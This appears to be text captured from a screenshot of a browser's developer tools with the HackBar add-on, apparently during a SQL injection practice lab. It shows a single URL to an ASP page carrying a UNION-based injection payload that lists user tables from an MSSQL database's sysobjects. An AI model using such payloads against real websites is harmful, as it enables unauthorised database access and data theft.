 manage
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union all select  null,null,(select top 1 name from mozhe_db_v2..sysobjects where xtype='u'),null
Post data Referer User Agent Cookies Clear All